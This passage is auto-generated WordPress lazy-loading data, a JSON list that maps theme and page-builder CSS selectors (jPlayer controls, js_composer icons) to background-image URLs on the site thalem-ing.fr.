url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"524a6afa-bd55-48ad-8315-3b0f6c326f5b","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"a.jp-unmute","style":"a.jp-unmute:hover{--wpr-bg-bd41bf65-19e3-4736-872e-1fcc5aa2921f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"bd41bf65-19e3-4736-872e-1fcc5aa2921f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"div.jp-volume-bar","style":"div.jp-volume-bar{--wpr-bg-ce8a5533-589d-43e5-b9bd-c241c4b8f635: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"ce8a5533-589d-43e5-b9bd-c241c4b8f635","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"div.jp-volume-bar-value","style":"div.jp-volume-bar-value{--wpr-bg-2fb3c8c8-f0a4-4c12-9002-5445c813dd3a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"2fb3c8c8-f0a4-4c12-9002-5445c813dd3a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"a.jp-mute","style":"a.jp-mute,a.jp-mute:hover{--wpr-bg-d94e7814-f9c9-47b7-ba28-38cf00343e26: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"d94e7814-f9c9-47b7-ba28-38cf00343e26","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":"a.jp-full-screen,a.jp-restore-screen","style":"a.jp-full-screen,a.jp-restore-screen{--wpr-bg-61b4b5af-728b-4f95-b310-c53a50f57448: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png');}","hash":"61b4b5af-728b-4f95-b310-c53a50f57448","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/assets\/jplayer\/css\/jplayer.png"},{"selector":".timeline_items>li","style":".timeline_items>li{--wpr-bg-5c53dc6a-dfb5-4a27-8132-042fa19d47d5: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_right.png');}","hash":"5c53dc6a-dfb5-4a27-8132-042fa19d47d5","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_right.png"},{"selector":".ui-tabs .ui-tabs-nav li a","style":".ui-tabs .ui-tabs-nav li a{--wpr-bg-a73d11ed-1996-41e7-8040-56b8f0357a17: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png');}","hash":"a73d11ed-1996-41e7-8040-56b8f0357a17","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png"},{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-2328e26c-fdf7-4876-bcad-cd7986eadb5b: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"2328e26c-fdf7-4876-bcad-cd7986eadb5b","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-9af1cd76-1073-4e90-9d0c-028492380095: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"9af1cd76-1073-4e90-9d0c-028492380095","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-cfcb3095-0061-4328-8571-f8add04e54e3: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"cfcb3095-0061-4328-8571-f8add04e54e3","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-c4d29131-0e89-4a73-b9cf-6465dc93a46f: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"c4d29131-0e89-4a73-b9cf-6465dc93a46f","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-ff75a214-b034-4535-8bd7-69a53d8ed837: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"ff75a214-b034-4535-8bd7-69a53d8ed837","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-fffd87c4-9757-47c3-968d-137bfb847d6f: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"fffd87c4-9757-47c3-968d-137bfb847d6f","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-db7b3457-5c43-439a-980b-87de85d23810: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"db7b3457-5c43-439a-980b-87de85d23810","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-81c688a1-d806-47ca-bb74-5ec805403dad: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"81c688a1-d806-47ca-bb74-5ec805403dad","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-f9940e5a-5782-4726-a2f8-28a3af015314: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"f9940e5a-5782-4726-a2f8-28a3af015314","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-6d4327d8-f9d3-4d8d-9491-06f421d21417: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"6d4327d8-f9d3-4d8d-9491-06f421d21417","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-bf5464a7-b07e-49b5-833a-a0a06da9d600: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"bf5464a7-b07e-49b5-833a-a0a06da9d600","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-1007bd33-44ca-4c65-8007-2d029cfbfdbe: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"1007bd33-44ca-4c65-8007-2d029cfbfdbe","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-9c914cbd-f401-4774-a201-88a694a33d53: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"9c914cbd-f401-4774-a201-88a694a33d53","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-862ada01-2d4b-48aa-af7a-c0d2ce4bcda3: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"862ada01-2d4b-48aa-af7a-c0d2ce4bcda3","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-3f2644f2-3b93-4026-97ab-f68db2da6476: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"3f2644f2-3b93-4026-97ab-f68db2da6476","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-c18c0364-dc49-41c1-bff3-b8250f3f6406: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"c18c0364-dc49-41c1-bff3-b8250f3f6406","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-1bc475f7-5d29-4153-9d8a-c79c02298572: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"1bc475f7-5d29-4153-9d8a-c79c02298572","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-fda6bf39-91eb-4789-bf29-5e23ec3bc986: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"fda6bf39-91eb-4789-bf29-5e23ec3bc986","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-f81ca82e-301b-43ac-8167-935557cfe771: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"f81ca82e-301b-43ac-8167-935557cfe771","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-0c2b4d2e-5a7c-4018-9706-7b11c543d2e5: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"0c2b4d2e-5a7c-4018-9706-7b11c543d2e5","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-cc8ba5e8-9c31-4e4b-9c93-793764c09540: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"cc8ba5e8-9c31-4e4b-9c93-793764c09540","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-75f6cae5-2059-4fce-b52b-863a837ab00a: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"75f6cae5-2059-4fce-b52b-863a837ab00a","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-eea2ee8d-984a-419c-b49b-70a7da45513d: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"eea2ee8d-984a-419c-b49b-70a7da45513d","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-dea1137c-935c-47d0-b8e3-e8619e6747a7: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"dea1137c-935c-47d0-b8e3-e8619e6747a7","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-5a995005-de31-4b46-bae4-0f30f597f311: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"5a995005-de31-4b46-bae4-0f30f597f311","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-ddeca428-f20a-447d-869f-31b94efbe1f2: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"ddeca428-f20a-447d-869f-31b94efbe1f2","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-3b1b1826-825a-43a9-ab11-97c417c61f42: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"3b1b1826-825a-43a9-ab11-97c417c61f42","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-1dadcf64-cf7f-4c15-90ab-675072d67880: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"1dadcf64-cf7f-4c15-90ab-675072d67880","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-6908edeb-d1c9-49d9-94bd-9a7ea9ce1357: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"6908edeb-d1c9-49d9-94bd-9a7ea9ce1357","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-e7b4131c-3a25-4d8a-a904-e731b1eb2a05: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"e7b4131c-3a25-4d8a-a904-e731b1eb2a05","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-20d9300c-e205-4275-a424-be6b77a04b02: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"20d9300c-e205-4275-a424-be6b77a04b02","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-dc91fecc-d0f5-409b-b165-c9c801e4b53c: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"dc91fecc-d0f5-409b-b165-c9c801e4b53c","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner::before{--wpr-bg-182fc4dc-c4e5-4ccb-ac1a-6949cc498a72: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"182fc4dc-c4e5-4ccb-ac1a-6949cc498a72","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-5ed3e01d-3a7c-4017-803a-790ff2aed609: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"5ed3e01d-3a7c-4017-803a-790ff2aed609","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-dcc58a4f-1801-40cb-a1a0-bd1e05512879: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"dcc58a4f-1801-40cb-a1a0-bd1e05512879","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-b6c99594-881e-49dd-a4bc-5643d2b32bf8: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"b6c99594-881e-49dd-a4bc-5643d2b32bf8","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-021c704b-902c-4cc4-b4a8-8a1b50c43f6e: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"021c704b-902c-4cc4-b4a8-8a1b50c43f6e","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-30ca7505-7f87-425e-b1d7-947dd475e65c: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"30ca7505-7f87-425e-b1d7-947dd475e65c","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-59bfaf6d-51d3-46ad-953f-bf9e01d5e405: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"59bfaf6d-51d3-46ad-953f-bf9e01d5e405","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-145eb5ed-2537-42c1-9185-d95a471897cb: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"145eb5ed-2537-42c1-9185-d95a471897cb","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-c60ba9bd-bb43-4699-afe6-5f1023e34951: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"c60ba9bd-bb43-4699-afe6-5f1023e34951","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-51074adc-163d-4e4d-ad15-5e1dff91f924: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"51074adc-163d-4e4d-ad15-5e1dff91f924","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-53e8e980-717e-4f5f-ab89-67ca4eea6154: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"53e8e980-717e-4f5f-ab89-67ca4eea6154","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-e9c48102-1bb0-4fbd-8dad-60ae3cc5279d: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"e9c48102-1bb0-4fbd-8dad-60ae3cc5279d","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-f2ea1919-cb49-438b-984d-f54f5fb1e4c0: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"f2ea1919-cb49-438b-984d-f54f5fb1e4c0","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-d297bb5f-c318-4c93-bbbb-ac023f0af95a: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"d297bb5f-c318-4c93-bbbb-ac023f0af95a","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-e1848825-4933-4d63-b0b3-21221541527f: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"e1848825-4933-4d63-b0b3-21221541527f","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-7d35fb6d-9fbf-418a-b17f-fea5efe37cad: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"7d35fb6d-9fbf-418a-b17f-fea5efe37cad","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-1010597f-7872-4bb9-a8fc-c0a1ec2ab75c: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"1010597f-7872-4bb9-a8fc-c0a1ec2ab75c","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-10de3a31-71cc-4f1d-8704-3a43b707ae78: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"10de3a31-71cc-4f1d-8704-3a43b707ae78","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-ed454789-b3d5-421e-895d-ef3394f6801f: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"ed454789-b3d5-421e-895d-ef3394f6801f","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-93f501a0-be81-4f8f-8dcf-7c24a257879f: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"93f501a0-be81-4f8f-8dcf-7c24a257879f","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-af324dcd-fbb9-42d8-91df-74950951a75f: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"af324dcd-fbb9-42d8-91df-74950951a75f","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-f8f73616-49ef-453d-9d37-3cbecac5045e: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"f8f73616-49ef-453d-9d37-3cbecac5045e","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-cf8c00fe-c675-4ecf-99b0-c40a37410b05: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"cf8c00fe-c675-4ecf-99b0-c40a37410b05","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-7f657929-c65b-4a36-b584-dee57acb7223: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"7f657929-c65b-4a36-b584-dee57acb7223","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-2af9da9b-1799-48b7-be84-288abf7b9954: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"2af9da9b-1799-48b7-be84-288abf7b9954","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-fad1bad5-49d3-45ac-9de0-824636edb687: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"fad1bad5-49d3-45ac-9de0-824636edb687","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-95de1c17-9ac2-404c-93a5-e9bbfa30ac1d: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"95de1c17-9ac2-404c-93a5-e9bbfa30ac1d","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-d7936b82-fddf-471e-a215-4bf6f77aaa4f: 